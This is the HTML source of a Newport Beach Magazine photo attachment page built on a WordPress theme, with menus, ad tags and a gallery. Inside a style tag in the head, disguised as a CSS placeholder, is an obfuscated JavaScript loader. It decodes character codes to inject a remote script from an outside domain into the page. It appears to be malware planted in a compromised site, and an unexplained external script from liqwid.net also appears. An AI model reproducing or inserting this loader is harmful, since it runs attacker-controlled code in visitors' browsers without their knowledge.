    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="259c6a0807";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/mindful-design/",
                    "name": "Healthy Living Begins at Home"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "RGP-1934 water spa_Ryan Garvin"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12664 attachmentid-12664 attachment-jpeg td-standard-pack rgp-1934 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Healthy Living Begins at Home" class="entry-crumb" href="https://www.newportbeachmagazine.com/mindful-design/">Healthy Living Begins at Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">RGP-1934 water spa_Ryan Garvin</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>RGP-1934 water spa_Ryan Garvin</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/RGP-1934.jpg" title="RGP-1934 water spa_Ryan Garvin" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/RGP-1934.jpg" alt="DSC09223 spa bathroom_Hugo Landa" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/mindful-design/photo-apr-23-4-19-55-pm/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/Photo-Apr-23-4-19-55-PM-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Photo Apr 23, 4 19 55 PM biophilia_Manolo Langis" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/mindful-design/outdoor-shower/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/outdoor-shower-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="outdoor shower_Ryan Garvin" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-12664 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
